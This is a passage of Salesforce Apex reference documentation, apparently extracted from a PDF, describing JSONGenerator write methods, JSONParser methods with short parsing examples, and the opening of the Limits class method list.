[writeFieldName\(fieldName\)](#page-2164-0)

Writes a field name.

#### [writeId\(identifier\)](#page-2164-1)

Writes the specified ID value.

#### [writeIdField\(fieldName, identifier\)](#page-2164-2)

Writes a field name and value pair using the specified field name and identifier value.

[writeNull\(\)](#page-2165-0)

Writes the JSON null literal value.

#### [writeNullField\(fieldName\)](#page-2165-1)

Writes a field name and value pair using the specified field name and the JSON null literal value.

#### [writeNumber\(number\)](#page-2165-2)

Writes the specified decimal value.



# <span id="page-2159-0"></span>**close()**

Closes the JSON generator.

# Signature

public Void close()

# Return Value
# Usage

No more content can be written after the JSON generator is closed.

# **getAsString()**

Returns the generated JSON content.

# **Signature**

public String getAsString()

# Return Value

Type: [String](#page-2384-0)

# Usage

This method closes the JSON generator if it isn't closed already.

# **isClosed()**

Returns true if the JSON generator is closed; otherwise, returns false.

# **Signature**

```
public Boolean isClosed()
```
# Return Value

Type: [Boolean](#page-1975-0)

# **writeBlob(blobValue)**

Writes the specified Blob value as a base64-encoded string.

# **Signature**

public Void writeBlob(Blob blobValue)

# **Parameters**

*blobValue* Type: [Blob](#page-1973-0)

# Return Value

Type: Void

# **writeBlobField(fieldName, blobValue)**

Writes a field name and value pair using the specified field name and BLOB value.

#### **Signature**

public Void writeBlobField(String fieldName, Blob blobValue)

#### **Parameters**

*fieldName* Type: [String](#page-2384-0) *blobValue*

Type: [Blob](#page-1973-0)

# Return Value

Type: Void

# **writeBoolean(blobValue)**

Writes the specified Boolean value.

# **Signature**

public Void writeBoolean(Boolean blobValue)

#### **Parameters**

*blobValue* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

#### **writeBooleanField(fieldName, booleanValue)**

Writes a field name and value pair using the specified field name and Boolean value.

#### **Signature**

public Void writeBooleanField(String fieldName, Boolean booleanValue)

# **Parameters**

*fieldName* Type: [String](#page-2384-0) *booleanValue* Type: [Boolean](#page-1975-0)

Type: Void

# **writeDate(dateValue)**

Writes the specified date value in the ISO-8601 format.

# **Signature**

public Void writeDate(Date dateValue)

# **Parameters**

*dateValue* Type: [Date](#page-2056-0)

# Return Value

Type: Void

# **writeDateField(fieldName, dateValue)**

Writes a field name and value pair using the specified field name and date value. The date value is written in the ISO-8601 format.

# **Signature**

public Void writeDateField(String fieldName, Date dateValue)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

*dateValue* Type: [Date](#page-2056-0)

# Return Value

Type: Void

#### **writeDateTime(datetimeValue)**

Writes the specified date and time value in the ISO-8601 format.

# **Signature**

public Void writeDateTime(Datetime datetimeValue)

# **Parameters**

*datetimeValue* Type: [Datetime](#page-2067-0)

# Return Value

Type: Void

# **writeDateTimeField(fieldName, datetimeValue)**

Writes a field name and value pair using the specified field name and date and time value. The date and time value is written in the ISO-8601 format.

# **Signature**

public Void writeDateTimeField(String fieldName, Datetime datetimeValue)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

*datetimeValue* Type: [Datetime](#page-2067-0)

# Return Value

Type: Void

# **writeEndArray()**

Writes the ending marker of a JSON array (']').

# **Signature**

public Void writeEndArray()

# Return Value

Type: Void

# **writeEndObject()**

Writes the ending marker of a JSON object ('}').

# **Signature**

public Void writeEndObject()

Type: Void

# **writeFieldName(fieldName)**

Writes a field name.

# **Signature**

public Void writeFieldName(String fieldName)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

# Return Value

Type: Void

# **writeId(identifier)**

Writes the specified ID value.

# **Signature**

public Void writeId(ID identifier)

# **Parameters**

*identifier* Type: [ID](#page-2135-0)

# Return Value

Type: Void

# **writeIdField(fieldName, identifier)**

Writes a field name and value pair using the specified field name and identifier value.

# **Signature**

public Void writeIdField(String fieldName, Id identifier)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

*identifier* Type: [ID](#page-2135-0)

# Return Value

Type: Void

# **writeNull()**

Writes the JSON null literal value.

# **Signature**

public Void writeNull()

# Return Value

Type: Void

# **writeNullField(fieldName)**

Writes a field name and value pair using the specified field name and the JSON null literal value.

# **Signature**

public Void writeNullField(String fieldName)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

# Return Value

Type: Void

# **writeNumber(number)**

Writes the specified decimal value.

#### **Signature**

public Void writeNumber(Decimal number)

#### **Parameters**

*number* Type: [Decimal](#page-2090-0)

Type: Void

# **writeNumber(number)**

Writes the specified double value.

# **Signature**

public Void writeNumber(Double number)

# **Parameters**

*number* Type: [Double](#page-2103-0)

# Return Value

Type: Void

# **writeNumber(number)**

Writes the specified integer value.

**Signature** public Void writeNumber(Integer number)

# **Parameters**

*number* Type: [Integer](#page-2148-0)

# Return Value

Type: Void

# **writeNumber(number)**

Writes the specified long value.

# **Signature**

public Void writeNumber(Long number)

# **Parameters**

*number* Type: [Long](#page-2217-0)

Type: Void

# **writeNumberField(fieldName, number)**

Writes a field name and value pair using the specified field name and decimal value.

# **Signature**

public Void writeNumberField(String fieldName, Decimal number)

# **Parameters**

*fieldName* Type: [String](#page-2384-0) *number* Type: [Decimal](#page-2090-0)

# Return Value

Type: Void

## **writeNumberField(fieldName, number)**

Writes a field name and value pair using the specified field name and double value.

# **Signature**

public Void writeNumberField(String fieldName, Double number)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

*number* Type: [Double](#page-2103-0)

# Return Value

Type: Void

# **writeNumberField(fieldName, number)**

Writes a field name and value pair using the specified field name and integer value.

# **Signature**

public Void writeNumberField(String fieldName, Integer number)

# **Parameters**

*fieldName* Type: [String](#page-2384-0) *number* Type: [Integer](#page-2148-0)

Return Value

Type: Void

# **writeNumberField(fieldName, number)**

Writes a field name and value pair using the specified field name and long value.

# **Signature**

public Void writeNumberField(String fieldName, Long number)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

*number* Type: [Long](#page-2217-0)

# Return Value

Type: Void

# **writeObject(anyObject)**

Writes the specified Apex object in JSON format.

# **Signature**

```
public Void writeObject(Object anyObject)
```
# **Parameters**

*anyObject* Type: Object

# Return Value

Type: Void

# **writeObjectField(fieldName, value)**

Writes a field name and value pair using the specified field name and Apex object.

# **Signature**

public Void writeObjectField(String fieldName, Object value)

# **Parameters**

*fieldName* Type: [String](#page-2384-0) *value* Type: Object

# Return Value

Type: Void

# **writeStartArray()**

Writes the starting marker of a JSON array ('[').

# **Signature**

public Void writeStartArray()

# Return Value

Type: Void

# **writeStartObject()**

Writes the starting marker of a JSON object ('{').

# **Signature**

public Void writeStartObject()

# Return Value

Type: Void

# **writeString(stringValue)**

Writes the specified string value.

# **Signature**

public Void writeString(String stringValue)

# **Parameters**

*stringValue* Type: [String](#page-2384-0)

Type: Void

# **writeStringField(fieldName, stringValue)**

Writes a field name and value pair using the specified field name and string value.

# **Signature**

public Void writeStringField(String fieldName, String stringValue)

# **Parameters**

*fieldName* Type: [String](#page-2384-0) *stringValue* Type: [String](#page-2384-0)

# Return Value

Type: Void

# **writeTime(timeValue)**

Writes the specified time value in the ISO-8601 format.

# **Signature**

public Void writeTime(Time timeValue)

# **Parameters**

*timeValue* Type: [Time](#page-2491-0)

# Return Value

Type: Void

#### **writeTimeField(fieldName, timeValue)**

Writes a field name and value pair using the specified field name and time value in the ISO-8601 format.

# **Signature**

public Void writeTimeField(String fieldName, Time timeValue)

# **Parameters**

*fieldName* Type: [String](#page-2384-0)

*timeValue* Type: [Time](#page-2491-0)

# Return Value

Type: Void

# JSONParser Class

Represents a parser for JSON-encoded content.

# Namespace

[System](#page-1948-0)

# Usage

Use the System.JSONParser methods to parse a response that's returned from a call to an external service that is in JSON format, such as a JSON-encoded response of a Web service callout.

SEE ALSO:

[JSON Parsing](#page-514-0)

# JSONParser Methods

The following are methods for JSONParser. All are instance methods.

IN THIS SECTION: [clearCurrentToken\(\)](#page-2172-0) Removes the current token. [getBlobValue\(\)](#page-2173-0) Returns the current token as a BLOB value. [getBooleanValue\(\)](#page-2173-1) Returns the current token as a Boolean value. [getCurrentName\(\)](#page-2174-0) Returns the name associated with the current token. [getCurrentToken\(\)](#page-2174-1) Returns the token that the parser currently points to or null if there's no current token. [getDatetimeValue\(\)](#page-2175-0) Returns the current token as a date and time value.

# [getDateValue\(\)](#page-2175-1)

Returns the current token as a date value.

#### [getDecimalValue\(\)](#page-2176-0)

Returns the current token as a decimal value.

# [getDoubleValue\(\)](#page-2176-1)

Returns the current token as a double value.

#### [getIdValue\(\)](#page-2177-0)

Returns the current token as an ID value.

# [getIntegerValue\(\)](#page-2177-1)

Returns the current token as an integer value.

# [getLastClearedToken\(\)](#page-2178-0)

Returns the last token that was cleared by the clearCurrentToken method.

# [getLongValue\(\)](#page-2178-1)

Returns the current token as a long value.

#### [getText\(\)](#page-2179-0)

Returns the textual representation of the current token or null if there's no current token.

# [getTimeValue\(\)](#page-2179-1)

Returns the current token as a time value.

# [hasCurrentToken\(\)](#page-2180-0)

Returns true if the parser currently points to a token; otherwise, returns false.

#### [nextToken\(\)](#page-2180-1)

Returns the next token or null if the parser has reached the end of the input stream.

#### [nextValue\(\)](#page-2180-2)

Returns the next token that is a value type or null if the parser has reached the end of the input stream.

#### [readValueAs\(apexType\)](#page-2181-0)

Deserializes JSON content into an object of the specified Apex type and returns the deserialized object.

#### [readValueAsStrict\(apexType\)](#page-2182-0)

Deserializes JSON content into an object of the specified Apex type and returns the deserialized object. All attributes in the JSON content must be present in the specified type.

# <span id="page-2172-0"></span>[skipChildren\(\)](#page-2183-0)

Skips all child tokens of type JSONToken.START\_ARRAY and JSONToken.START\_OBJECT that the parser currently points to.

# **clearCurrentToken()**

Removes the current token.

# **Signature**

public Void clearCurrentToken()

Type: Void

# Usage

After this method is called, a call to hasCurrentToken returns false and a call to getCurrentToken returns null. You can retrieve the cleared token by calling getLastClearedToken.

# <span id="page-2173-0"></span>**getBlobValue()**

Returns the current token as a BLOB value.

# **Signature**

public Blob getBlobValue()

# Return Value

Type: [Blob](#page-1973-0)

# Usage

<span id="page-2173-1"></span>The current token must be of type JSONToken. VALUE STRING and must be Base64-encoded.

# **getBooleanValue()**

Returns the current token as a Boolean value.

# **Signature**

public Boolean getBooleanValue()

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

The current token must be of type JSONToken. VALUE\_TRUE or JSONToken. VALUE\_FALSE.

The following example parses a sample JSON string and retrieves a Boolean value.

```
String JSONContent =
   '{"isActive":true}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the Boolean value.
Boolean isActive = parser.getBooleanValue();
```
#### <span id="page-2174-0"></span>**getCurrentName()**

Returns the name associated with the current token.

#### **Signature**

public String getCurrentName()

# Return Value

Type: [String](#page-2384-0)

# Usage

If the current token is of type JSONToken.FIELD\_NAME, this method returns the same value as getText. If the current token is a value, this method returns the field name that precedes this token. For other values such as array values or root-level values, this method returns null.

The following example parses a sample JSON string. It advances to the field value and retrieves its corresponding field name.

# Example

```
String JSONContent = '{"firstName":"John"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the field name for the current value.
String fieldName = parser.getCurrentName();
// Get the textual representation
// of the value.
String fieldValue = parser.getText();
```
#### <span id="page-2174-1"></span>**getCurrentToken()**

Returns the token that the parser currently points to or null if there's no current token.

#### **Signature**

public System.JSONToken getCurrentToken()

#### Return Value

Type: [System.JSONToken](#page-2183-1)

# Usage

The following example iterates through all the tokens in a sample JSON string.

```
String JSONContent = '{"firstName":"John"}';
JSONParser parser =
```

```
JSON.createParser(JSONContent);
// Advance to the next token.
while (parser.nextToken() != null) {
   System.debug('Current token: ' +
       parser.getCurrentToken());
}
```
## <span id="page-2175-0"></span>**getDatetimeValue()**

Returns the current token as a date and time value.

## **Signature**

public Datetime getDatetimeValue()

#### Return Value

Type: [Datetime](#page-2067-0)

#### Usage

The current token must be of type JSONToken. VALUE STRING and must represent a Datetime value in the ISO-8601 format.

The following example parses a sample JSON string and retrieves a Datetime value.

```
String JSONContent =
'{"transactionDate":"2011-03-22T13:01:23"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the transaction date.
Datetime transactionDate =
  parser.getDatetimeValue();
```
#### <span id="page-2175-1"></span>**getDateValue()**

Returns the current token as a date value.

#### **Signature**

```
public Date getDateValue()
```
# Return Value

Type: [Date](#page-2056-0)

#### Usage

The current token must be of type JSONToken. VALUE STRING and must represent a Date value in the ISO-8601 format.

The following example parses a sample JSON string and retrieves a Date value.

```
String JSONContent =
   '{"dateOfBirth":"2011-03-22"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the date of birth.
Date dob = parser.getDateValue();
```
#### <span id="page-2176-0"></span>**getDecimalValue()**

Returns the current token as a decimal value.

#### **Signature**

```
public Decimal getDecimalValue()
```
# Return Value

Type: [Decimal](#page-2090-0)

# Usage

The current token must be of type JSONToken. VALUE\_NUMBER\_FLOAT or JSONToken. VALUE\_NUMBER\_INT and is a numerical value that can be converted to a value of type Decimal.

The following example parses a sample JSON string and retrieves a Decimal value.

```
String JSONContent =
  '{"GPA":3.8}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the GPA score.
Decimal gpa = parser.getDecimalValue();
```
#### <span id="page-2176-1"></span>**getDoubleValue()**

Returns the current token as a double value.

#### **Signature**

```
public Double getDoubleValue()
```
Type: [Double](#page-2103-0)

#### Usage

The current token must be of type JSONToken. VALUE\_NUMBER\_FLOAT and is a numerical value that can be converted to a value of type Double.

The following example parses a sample JSON string and retrieves a Double value.

```
String JSONContent =
  '{"GPA":3.8}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the GPA score.
Double gpa = parser.getDoubleValue();
```
# <span id="page-2177-0"></span>**getIdValue()**

Returns the current token as an ID value.

#### **Signature**

```
public ID getIdValue()
```
#### Return Value

Type: [ID](#page-2135-0)

# Usage

The current token must be of type JSONToken.VALUE\_STRING and must be a valid ID.

The following example parses a sample JSON string and retrieves an ID value.

```
String JSONContent =
  '{"recordId":"001R0000002nO6H"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record ID.
ID recordID = parser.getIdValue();
```
#### <span id="page-2177-1"></span>**getIntegerValue()**

Returns the current token as an integer value.

#### **Signature**

public Integer getIntegerValue()

#### Return Value

Type: [Integer](#page-2148-0)

## Usage

The current token must be of type JSONToken. VALUE\_NUMBER\_INT and must represent an Integer.

The following example parses a sample JSON string and retrieves an Integer value.

```
String JSONContent =
  '{"recordCount":10}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record count.
Integer count = parser.getIntegerValue();
```
#### <span id="page-2178-0"></span>**getLastClearedToken()**

Returns the last token that was cleared by the clearCurrentToken method.

#### **Signature**

public System.JSONToken getLastClearedToken()

#### <span id="page-2178-1"></span>Return Value

Type: [System.JSONToken](#page-2183-1)

#### **getLongValue()**

Returns the current token as a long value.

#### **Signature**

public Long getLongValue()

# Return Value

Type: [Long](#page-2217-0)

#### Usage

The current token must be of type JSONToken. VALUE\_NUMBER\_INT and is a numerical value that can be converted to a value of type Long .

The following example parses a sample JSON string and retrieves a Long value.

```
String JSONContent =
   '{"recordCount":2097531021}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record count.
Long count = parser.getLongValue();
```
#### <span id="page-2179-0"></span>**getText()**

Returns the textual representation of the current token or null if there's no current token.

#### **Signature**

```
public String getText()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-2179-1"></span>No current token exists, and therefore this method returns null, if nextToken has not been called yet for the first time or if the parser has reached the end of the input stream.

#### **getTimeValue()**

Returns the current token as a time value.

#### **Signature**

```
public Time getTimeValue()
```
#### Return Value

Type: [Time](#page-2491-0)

# Usage

The current token must be of type JSONToken. VALUE STRING and must represent a Time value in the ISO-8601 format.

The following example parses a sample JSON string and retrieves a Datetime value.

```
String JSONContent =
   '{"arrivalTime":"18:05"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
```

```
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the arrival time.
Time arrivalTime = parser.getTimeValue();
```
# <span id="page-2180-0"></span>**hasCurrentToken()**

Returns true if the parser currently points to a token; otherwise, returns false.

# **Signature**

public Boolean hasCurrentToken()

# Return Value

<span id="page-2180-1"></span>Type: [Boolean](#page-1975-0)

# **nextToken()**

Returns the next token or null if the parser has reached the end of the input stream.

#### **Signature**

public System.JSONToken nextToken()

# Return Value

Type: [System.JSONToken](#page-2183-1)

# <span id="page-2180-2"></span>Usage

Advances the stream enough to determine the type of the next token, if any.

#### **nextValue()**

Returns the next token that is a value type or null if the parser has reached the end of the input stream.

# **Signature**

public System.JSONToken nextValue()

# Return Value

Type: [System.JSONToken](#page-2183-1)

# Usage

Advances the stream enough to determine the type of the next token that is of a value type, if any, including a JSON array and object start and end markers.

#### <span id="page-2181-0"></span>**readValueAs(apexType)**

Deserializes JSON content into an object of the specified Apex type and returns the deserialized object.

#### **Signature**

public Object readValueAs(System.Type apexType)

#### **Parameters**

*apexType*

Type: [System.Type](#page-2501-0)

The *apexType* argument specifies the type of the object that this method returns after deserializing the current value.

# Return Value

Type: Object

# Usage

If the JSON content contains attributes not present in the System. Type argument, such as a missing field or object, deserialization fails in some circumstances. When deserializing JSON content into a custom object or an sObject using Salesforce API version 34.0 or earlier, this method throws a runtime exception when passed extraneous attributes. When deserializing JSON content into an Apex class in any API version, or into an object in API version 35.0 or later, no exception is thrown. When no exception is thrown, this method ignores extraneous attributes and parses the rest of the JSON content.

# Example

The following example parses a sample JSON string and retrieves a Datetime value. Before being able to run this sample, you must create a new Apex class as follows:

```
public class Person {
   public String name;
    public String phone;
}
```
Next, insert the following sample in a class method:

```
// JSON string that contains a Person object.
String JSONContent =
    '{"person":{' +
        '"name":"John Smith",' +
        '"phone":"555-1212"}}';
JSONParser parser =
   JSON.createParser(JSONContent);
// Make calls to nextToken()
// to point to the second
// start object marker.
parser.nextToken();
parser.nextToken();
parser.nextToken();
// Retrieve the Person object
// from the JSON string.
```

```
Person obj =
   (Person)parser.readValueAs(
     Person.class);
System.assertEquals(
  obj.name, 'John Smith');
System.assertEquals(
  obj.phone, '555-1212');
```
## <span id="page-2182-0"></span>**readValueAsStrict(apexType)**

Deserializes JSON content into an object of the specified Apex type and returns the deserialized object. All attributes in the JSON content must be present in the specified type.

#### **Signature**

public Object readValueAsStrict(System.Type apexType)

## **Parameters**

*apexType*

Type: [System.Type](#page-2501-0)

The *apexType* argument specifies the type of the object that this method returns after deserializing the current value.

## Return Value

Type: Object

#### Usage

If the JSON content contains attributes not present in the System. Type argument, such as a missing field or object, deserialization fails in some circumstances. When deserializing JSON content with extraneous attributes into an Apex class, this method throws an exception in all API versions. However, no exception is thrown when you use this method to deserialize JSON content into a custom object or an sObject.

The following example parses a sample JSON string and retrieves a Datetime value. Before being able to run this sample, you must create a new Apex class as follows:

```
public class Person {
   public String name;
   public String phone;
}
```
Next, insert the following sample in a class method:

```
// JSON string that contains a Person object.
String JSONContent =
    '{"person":{' +
        '"name":"John Smith",' +
        '"phone":"555-1212"}}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Make calls to nextToken()
// to point to the second
```

```
// start object marker.
parser.nextToken();
parser.nextToken();
parser.nextToken();
// Retrieve the Person object
// from the JSON string.
Person obj =
   (Person)parser.readValueAsStrict(
     Person.class);
System.assertEquals(
  obj.name, 'John Smith');
System.assertEquals(
  obj.phone, '555-1212');
```
# <span id="page-2183-0"></span>**skipChildren()**

Skips all child tokens of type JSONToken.START\_ARRAY and JSONToken.START\_OBJECT that the parser currently points to.

# **Signature**

public Void skipChildren()

# <span id="page-2183-1"></span>Return Value

Type: Void

# JSONToken Enum

Contains all token values used for parsing JSON content.

# Namespace

[System](#page-1948-0)





# Limits Class

Contains methods that return limit information for specific resources.

# Namespace

[System](#page-1948-0)

# Usage

The Limits methods return the specific limit for the particular governor, such as the number of calls of a method or the amount of heap size remaining.

Because Apex runs in a multitenant environment, the Apex runtime engine strictly enforces a number of limits to ensure that runaway Apex doesn't monopolize shared resources.

None of the Limits methods require an argument. The format of the limits methods is as follows:

myDMLLimit = Limits.getDMLStatements();

There are two versions of every method: the first returns the amount of the resource that has been used while the second version contains the word limit and returns the total amount of the resource that is available.

See [Execution Governors and Limits](#page-292-0) on page 273.

# Limits Methods

The following are methods for Limits. All methods are static.

IN THIS SECTION:

[getAggregateQueries\(\)](#page-2187-0)

Returns the number of aggregate queries that have been processed with any SOQL query statement.

#### [getLimitAggregateQueries\(\)](#page-2187-1)

Returns the total number of aggregate queries that can be processed with SOQL query statements.

#### [getAsyncCalls\(\)](#page-2188-0)

Reserved for future use.

# [getLimitAsyncCalls\(\)](#page-2188-1)

Reserved for future use.

## [getCallouts\(\)](#page-2188-2)

Returns the number of Web service statements that have been processed.

#### [getLimitCallouts\(\)](#page-2188-3)

Returns the total number of Web service statements that can be processed.

#### [getChildRelationshipsDescribes\(\)](#page-2189-0)

Deprecated. Returns the number of child relationship objects that have been returned.

#### [getLimitChildRelationshipsDescribes\(\)](#page-2189-1)

Deprecated. Returns the maximum number of child relationship objects that can be returned.

# [getCpuTime\(\)](#page-2189-2)

Returns the CPU time (in milliseconds) accumulated on the Salesforce servers in the current transaction.

#### [getLimitCpuTime\(\)](#page-2189-3)

Returns the time limit (in milliseconds) of CPU usage in the current transaction.

#### [getDMLRows\(\)](#page-2190-0)

Returns the number of records that have been processed with any statement that counts against DML limits, such as DML statements, the Database.emptyRecycleBin method, and other methods.

#### [getLimitDMLRows\(\)](#page-2190-1)

Returns the total number of records that can be processed with any statement that counts against DML limits, such as DML statements, the database.EmptyRecycleBin method, and other methods.

#### [getDMLStatements\(\)](#page-2190-2)

Returns the number of DML statements (such as insert, update or the database.EmptyRecycleBin method) that have been called.

#### [getLimitDMLStatements\(\)](#page-2190-3)

Returns the total number of DML statements or the database.EmptyRecycleBin methods that can be called.

#### [getEmailInvocations\(\)](#page-2191-0)

Returns the number of email invocations (such as sendEmail) that have been called.

#### [getLimitEmailInvocations\(\)](#page-2191-1)

Returns the total number of email invocation (such as sendEmail) that can be called.

#### [getFieldsDescribes\(\)](#page-2191-2)

Deprecated. Returns the number of field describe calls that have been made.

#### [getLimitFieldsDescribes\(\)](#page-2192-0)

Deprecated. Returns the maximum number of field describe calls that can be made.

# [getFieldSetsDescribes\(\)](#page-2192-1)

Deprecated. Returns the number of field set describe calls that have been made.

#### [getLimitFieldSetsDescribes\(\)](#page-2192-2)

Deprecated. Returns the maximum number of field set describe calls that can be made.

# [getFindSimilarCalls\(\)](#page-2193-0)

